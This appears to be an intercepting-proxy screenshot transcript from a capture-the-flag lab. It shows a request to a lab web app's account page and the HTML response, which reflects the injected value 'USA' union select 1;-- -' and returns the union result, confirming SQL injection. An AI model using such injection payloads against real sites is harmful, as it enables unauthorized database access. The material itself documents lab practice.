 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Connection: close
9 Cookie: user=033bd94b1168d7e4f0d644c3c95e35bf
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Aug 2023 16:05:07 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 703
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="boots
>
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome TEST
</h1>
<h3 class="text-white">
Other Players In USA' union select 1;-- -
</h3>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
24